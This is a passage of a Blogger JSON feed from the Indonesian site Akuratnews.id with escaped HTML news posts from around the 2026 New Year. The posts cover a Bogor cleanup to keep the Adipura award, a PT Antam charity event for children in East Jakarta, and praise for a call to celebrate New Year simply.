menyampaikan bahwa volume sampah di kawasan Alun-alun\nmeningkat signifikan pasca perayaan malam tahun baru.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E“Dalam dua hari terakhir Alun-alun luar biasa sampahnya.\nHari ini kita mengangkut dua truk dari DLH, satu truk dari PUPR, dan satu truk\ndari Perumkim. Total sampah yang terangkut sekitar 3,8 ton, dari pasca malam\ntahun baru hingga hari ini,” jelasnya.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETerkait target mempertahankan penghargaan Adipura, Deni\nmenegaskan bahwa Pemkot Bogor terus menjaga konsistensi kebersihan di seluruh\nwilayah kota. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E“Kita terus lakukan bersih-bersih bersama OPD dan\nstakeholder. Tidak hanya Alun-alun, tapi seluruh titik seperti terminal, pasar,\npedestrian, dan saluran air dilakukan secara merata. Kami juga mengajak seluruh\nwartawan, PWI Kota Bogor, untuk terlibat menjaga kebersihan,” jelasnya.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESementara, Kepala Cabang Bank BJB Bogor Kota, Heru Baharudin\nmendukung penuh kegiatan kolaborasi dan sinergi, seperti Bebersih Alun-Alun\nKota Bogor. Pihaknya juga siap memberikan dukungan penuh terhadap kegiatan\nsosial yang dilaksanakan di Kota Bogor. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\"Kami mendukung kegiatan ini, bentuk kolaborasi dan\nsinergi berbagai pihak, baik Pemkot Bogor dan PWI Kota Bogor. Semoga kegiatan\nini terus berlanjut dan Kota Bogor kembali meraih piala Adipura,\" ucap\nHeru. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPada kegiatan Jumat Bersih kali ini, diperkirakan sekitar\n500 personel terlibat, terdiri dari DLH, PUPR, Perumkim, PWI Kota Bogor, serta\nunsur lainnya yang menyisir kawasan Alun-alun, Jalan Dewi Sartika, Stasiun\nKereta Api, dan sekitarnya.\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/4865025256608289878"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/4865025256608289878"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.akuratnews.id\/2026\/01\/aksi-bebersih-alun-alun-ikhtiar-pemkot.html","title":"Aksi Bebersih Alun-Alun, Ikhtiar Pemkot Bogor dan PWI Pertahankan Piala Adipura"}],"author":[{"name":{"$t":"Akuratnews.id"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06758907588101157712"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi4P_jT70LCudvDOklzOglyWLY4JJKZBtFoeKmuvFR5uew4S46BsEsKrV5cOJ87ETqLlzLHmz8w1P0ywQqldzpPuYsEpwpJhei_Bc8ZLHVxIsvHAraZrQVE9qA2tWspgJk078c5xhSrXFtgn8Eksk08KFlBSYkSQqnWGUVsPHxF0n5\/s220\/Logo%20Pavicon%20A%20Bulat.%20Forquepsd.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9WAISJzc2UX_RAuRPz55pY495-jrwz-tQU_lQ8_DWQAW0zduG5GNlxEc36_uS0wsgNL0mluL66gfWulTpi89XpbArD93uhXyXbsgDfWoxYd6atgzWEXjbhcaG7HUOMRjUiAscEsQu5Nuw3GUX9sJs8ZPDC6kKSownw4FAj63k_VZkTalLajxnQXXC7Mo\/s72-c\/Bogor%20Bersih-akuratnews.id.jpeg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2441868608437152810.post-3125885157304731146"},"published":{"$t":"2026-01-03T08:51:00.004+07:00"},"updated":{"$t":"2026-01-03T08:51:37.060+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AkuratNews"}],"title":{"type":"text","$t":"PT Antam dan Pemkot Jakarta Timur Gelar Sharing Session ABK dan Santuni 300 Anak"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKdpvWwujrwnhmsLZzdgSLCfBevEuM2Y6B_FVSaDPS-LrnwPJPLBdrYfuBT3jdLj-bK7ot3TgfCH-fOzzt6K8VRs0yjROFIXtsklt-UX2lf1CZQPFJ3XmxTWU9NaPya5dzA1gtHrJtDbmNB97NSHOHjakXElj2akkthmbosBcx01oNoUuayx8IA6OYsd4\/s1280\/Antam-akuratnews.id.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"PT Antam dan Pemkot Jakarta Timur Gelar Sharing Session ABK dan Santuni 300 Anak\" border=\"0\" data-original-height=\"853\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKdpvWwujrwnhmsLZzdgSLCfBevEuM2Y6B_FVSaDPS-LrnwPJPLBdrYfuBT3jdLj-bK7ot3TgfCH-fOzzt6K8VRs0yjROFIXtsklt-UX2lf1CZQPFJ3XmxTWU9NaPya5dzA1gtHrJtDbmNB97NSHOHjakXElj2akkthmbosBcx01oNoUuayx8IA6OYsd4\/s16000\/Antam-akuratnews.id.jpeg\" title=\"PT Antam dan Pemkot Jakarta Timur Gelar Sharing Session ABK dan Santuni 300 Anak\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EKegiatan Sharing Session ABK dan Santunan\/Foto. Ist\/akuratnews.id\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EAKURATNEWS.ID, \u003Cspan style=\"color: #990000;\"\u003EJAKARTA\u003C\/span\u003E\u003C\/b\u003E - Pemerintah Kota Administrasi\nJakarta Timur berkolaborasi dengan PT Antam Tbk Unit Bisnis Pengolahan dan\nPemurnian (UBPP) Logam Mulia menggelar Sharing Session Pendampingan Anak\nBerkebutuhan Khusus (ABK), sekaligus penyaluran bantuan sosial bagi anak\nberkebutuhan khusus, yatim piatu, dan duafa. Kegiatan tersebut berlangsung di\nRuang Publik Terpadu Ramah Anak (RPTRA) Duren Sawit Bersatu, Jalan Swadaya\nRaya, Kelurahan Duren Sawit, Kecamatan Duren Sawit, Jumat (2\/1\/2026).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKegiatan yang merupakan bagian dari Program Corporate Social\nResponsibility (CSR) PT Antam Tbk Bidang Sosial Budaya ini diserahkan secara\nsimbolis oleh Wali Kota Administrasi Jakarta Timur, Munjirin. Sebanyak 300 anak\ndari Kecamatan Duren Sawit dan Kecamatan Pulogadung menerima bantuan dalam\nkegiatan tersebut.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EWali Kota Administrasi Jakarta Timur, Munjirin, menyampaikan\napresiasinya atas kolaborasi berkelanjutan antara PT Antam Tbk dan Pemerintah\nKota Jakarta Timur. Menurutnya, sinergi tersebut memberikan manfaat nyata bagi\nmasyarakat, khususnya anak-anak yang membutuhkan perhatian khusus.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E“Alhamdulillah, di awal tahun ini PT Antam kembali\nberkolaborasi dengan Pemerintah Kota Jakarta Timur. Ini tentu patut kita\napresiasi. Hari ini dilaksanakan di Kecamatan Duren Sawit dan Pulogadung dengan\ntotal 300 santunan bagi anak berkebutuhan khusus, yatim piatu, dan duafa. Kami\nberharap kolaborasi ini dapat terus berlanjut dan tetap berfokus di wilayah\nJakarta Timur,” ujar Munjirin.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPada kesempatan tersebut, Munjirin juga menyampaikan pesan\nkhusus kepada para orang tua yang memiliki anak berkebutuhan khusus agar\nsenantiasa memberikan perhatian dan kasih sayang secara maksimal.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E“Tetaplah memberikan kasih sayang dan perhatian penuh kepada\nanak-anak. Mereka membutuhkan pendekatan, cara mendidik, serta pendampingan yang\nkhusus agar dapat tumbuh dan berkembang secara optimal,” imbuhnya.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESementara itu, General Manager PT Antam Tbk UBPP Logam\nMulia, Kunto Hendrapawoko, menjelaskan bahwa kegiatan ini merupakan wujud nyata\nkomitmen perusahaan dalam menjalankan tanggung jawab sosial kepada masyarakat.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EIa berharap kehadiran PT Antam Tbk bersama Pemerintah Kota\nAdministrasi Jakarta Timur dapat memberikan kontribusi positif dalam\nmeningkatkan kesejahteraan masyarakat, khususnya bagi anak-anak yang\nmembutuhkan perhatian dan dukungan lebih.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E“Program ini merupakan bagian dari komitmen PT Antam Tbk,\nkhususnya UBPP Logam Mulia, dalam menjalankan tanggung jawab sosial perusahaan,\nsekaligus bentuk dukungan terhadap program Pemerintah Kota Administrasi Jakarta\nTimur dan kepedulian kepada masyarakat sekitar,” pungkasnya.\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/3125885157304731146"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/3125885157304731146"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.akuratnews.id\/2026\/01\/pt-antam-dan-pemkot-jakarta-timur-gelar.html","title":"PT Antam dan Pemkot Jakarta Timur Gelar Sharing Session ABK dan Santuni 300 Anak"}],"author":[{"name":{"$t":"Akuratnews.id"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06758907588101157712"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi4P_jT70LCudvDOklzOglyWLY4JJKZBtFoeKmuvFR5uew4S46BsEsKrV5cOJ87ETqLlzLHmz8w1P0ywQqldzpPuYsEpwpJhei_Bc8ZLHVxIsvHAraZrQVE9qA2tWspgJk078c5xhSrXFtgn8Eksk08KFlBSYkSQqnWGUVsPHxF0n5\/s220\/Logo%20Pavicon%20A%20Bulat.%20Forquepsd.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKdpvWwujrwnhmsLZzdgSLCfBevEuM2Y6B_FVSaDPS-LrnwPJPLBdrYfuBT3jdLj-bK7ot3TgfCH-fOzzt6K8VRs0yjROFIXtsklt-UX2lf1CZQPFJ3XmxTWU9NaPya5dzA1gtHrJtDbmNB97NSHOHjakXElj2akkthmbosBcx01oNoUuayx8IA6OYsd4\/s72-c\/Antam-akuratnews.id.jpeg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2441868608437152810.post-4613125937032430525"},"published":{"$t":"2026-01-01T11:22:00.006+07:00"},"updated":{"$t":"2026-01-01T11:22:44.001+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AkuratNews"}],"title":{"type":"text","$t":"Imbauan Malam Tahun Baru Sederhana di Jakarta Timur Tuai Apresiasi Rudolf Simbolon"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFzu5wulo6VZqZfrkRWj_6UfK9c6o55L0aFntLFF8zpiRzyaOpNEHlffhz7MGi19vqUgIsHp6eIrePr_IWhxx453DHJHnzUi2xyDO-MNKVLkT7TBZ5DrIxiDIC9cSGBi5bdMaYu54-gyEt-7fPkvavnMgx1Pn3At9hP3lUgCPIQGYxjttaUg6WIHckt50\/s856\/Bolon-akuratnews.id.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ci\u003E\u003Cimg alt=\"Imbauan Malam Tahun Baru Sederhana di Jakarta Timur Tuai Apresiasi Rudolf Simbolon\" border=\"0\" data-original-height=\"560\" data-original-width=\"856\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFzu5wulo6VZqZfrkRWj_6UfK9c6o55L0aFntLFF8zpiRzyaOpNEHlffhz7MGi19vqUgIsHp6eIrePr_IWhxx453DHJHnzUi2xyDO-MNKVLkT7TBZ5DrIxiDIC9cSGBi5bdMaYu54-gyEt-7fPkvavnMgx1Pn3At9hP3lUgCPIQGYxjttaUg6WIHckt50\/s16000\/Bolon-akuratnews.id.jpeg\" title=\"Imbauan Malam Tahun Baru Sederhana di Jakarta Timur Tuai Apresiasi Rudolf Simbolon\" \/\u003E\u003C\/i\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EKetua Pokja PWI Jakarta Timur, Rudolf Simbolon\/Foto. Ist\/akuratnews.id\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EAKURATNEWS.ID, \u003Cspan style=\"color: #990000;\"\u003EJAKARTA TIMUR\u003C\/span\u003E\u003C\/b\u003E - Ketua Pokja PWI Jakarta Timur\ndan Ceo Wartapembruan.co.id\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003ERudolf\nSimbolon menyampaikan apresiasi kepada Pemerintah Provinsi DKI Jakarta,\nkhususnya Wali Kota Jakarta Timur Munjirin, atas imbauan kepada masyarakat agar\nmerayakan pergantian Tahun Baru secara sederhana di wilayah Jakarta Timur.\nHimbauan tersebut dinilai sebagai langkah bijak yang mencerminkan empati sosial\ndan kepedulian terhadap kondisi kemanusiaan di berbagai daerah di Indonesia.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EHal itu disampaikan Rudolf Simbolon saat ditemui awak media\ndi depan Otantik Restoran Turki, kawasan Jakarta International Velodrome,\nJakarta Timur, Selasa (31\/12\/2025). Menurut Rudolf, kebijakan dan imbauan Wali\nKota Jakarta Timur tersebut memiliki nilai moral yang kuat, terutama di tengah\nsituasi duka yang tengah dialami sebagian masyarakat di Tanah Air.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E“Imbauan Bapak Wali Kota Jakarta Timur, Munjirin, agar\nmasyarakat merayakan Tahun Baru secara sederhana sangat penting dan patut kita\ndukung bersama. Kita tidak bisa menutup mata bahwa saudara-saudara kita di\nSumatera saat ini sedang tertimpa bencana,” ujar Rudolf kepada wartawan.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ERudolf menilai, perayaan Tahun Baru tidak harus dilakukan\nsecara berlebihan dengan pesta dan hiburan yang menghamburkan biaya.\nMenurutnya, momen pergantian tahun seharusnya dimaknai sebagai refleksi diri,\nevaluasi, dan peningkatan rasa solidaritas sosial terhadap sesama, khususnya\nkepada mereka yang sedang mengalami musibah.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E“Kesederhanaan bukan berarti mengurangi makna perayaan,\njustru memperkuat nilai kemanusiaan. Saat sebagian saudara kita berjuang\nmenghadapi bencana, sudah sepatutnya kita menunjukkan empati, menahan euforia,\ndan lebih banyak berdoa serta berbagi,” katanya.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDi sisi lain, Rudolf juga menilai imbauan tersebut sejalan\ndengan upaya pemerintah daerah dalam menjaga ketertiban umum, keamanan, serta\nkondusivitas wilayah Jakarta Timur saat malam pergantian tahun. Perayaan yang\nberlebihan dinilai berpotensi menimbulkan gangguan keamanan, kemacetan, hingga\nrisiko keselamatan masyarakat.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E“Langkah ini tidak hanya soal empati, tetapi juga bagian\ndari tanggung jawab pemerintah daerah dalam menjaga ketertiban dan kenyamanan\nwarga. Saya melihat ini sebagai kebijakan yang seimbang antara kepentingan\nsosial, keamanan, dan nilai kemanusiaan,” tambahnya.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESementara itu, Pemerintah Kota Administrasi Jakarta Timur\nsebelumnya telah mengimbau masyarakat untuk merayakan Tahun Baru dengan\nkegiatan yang positif, sederhana, dan tidak berlebihan. Imbauan tersebut juga\nmengajak warga untuk meningkatkan kepedulian sosial, termasuk mendoakan serta\nmembantu korban bencana di berbagai daerah, salah satunya di wilayah Sumatera.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESejumlah warga Jakarta Timur yang ditemui terpisah menyambut\nbaik imbauan tersebut. Mereka menilai ajakan merayakan Tahun Baru secara\nsederhana merupakan langkah tepat di tengah situasi nasional yang membutuhkan\nsolidaritas dan kebersamaan. Meski demikian, sebagian warga berharap pemerintah\ntetap memberikan ruang bagi aktivitas perayaan yang tertib dan tidak melanggar\naturan.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDengan adanya imbauan tersebut, diharapkan perayaan\npergantian Tahun Baru di Jakarta Timur dapat berlangsung dengan aman, tertib,\ndan sarat makna, sekaligus menjadi momentum memperkuat rasa persaudaraan dan\nkepedulian sosial antarwarga bangsa.\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/4613125937032430525"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/4613125937032430525"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.akuratnews.id\/2026\/01\/imbauan-malam-tahun-baru-sederhana-di.html","title":"Imbauan Malam Tahun Baru Sederhana di Jakarta Timur Tuai Apresiasi Rudolf Simbolon"}],"author":[{"name":{"$t":"Akuratnews.id"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06758907588101157712"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi4P_jT70LCudvDOklzOglyWLY4JJKZBtFoeKmuvFR5uew4S46BsEsKrV5cOJ87ETqLlzLHmz8w1P0ywQqldzpPuYsEpwpJhei_Bc8ZLHVxIsvHAraZrQVE9qA2tWspgJk078c5xhSrXFtgn8Eksk08KFlBSYkSQqnWGUVsPHxF0n5\/s220\/Logo%20Pavicon%20A%20Bulat.%20Forquepsd.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFzu5wulo6VZqZfrkRWj_6UfK9c6o55L0aFntLFF8zpiRzyaOpNEHlffhz7MGi19vqUgIsHp6eIrePr_IWhxx453DHJHnzUi2xyDO-MNKVLkT7TBZ5DrIxiDIC9cSGBi5bdMaYu54-gyEt-7fPkvavnMgx1Pn3At9hP3lUgCPIQGYxjttaUg6WIHckt50\/s72-c\/Bolon-akuratnews.id.jpeg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2441868608437152810.post-5514514352420748253"},"published":{"$t":"2025-12-30T09:25:00.003+07:00"},"updated":{"$t":"2025-12-30T09:25:22.137+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AkuratNews"}],"title":{"type":"text","$t":"Baksos PWI Aceh dan PT Wajib Usaha Mix Masak 10 Kuali Kuah Beulangong"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvglpWFhCcmdLhx2ZA9sNluXeZ0WEH3wzZAE5MxZl13DPM3Sxu68ovvesmKGOEmvE2D7F8GBuwhJC8HHA_S1xDMiAAAUNzT5hKJwpY5h4B1PzxMR1HtN0owwFbu2pp-8XiovI64t4g7UU9mvTdD0DLlzE1E51pNC86M37Pr2vkslgamL-jsSBTvybEtPo\/s848\/Kuali%20Bangkong.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Baksos PWI Aceh dan PT Wajib Usaha Mix Masak 10 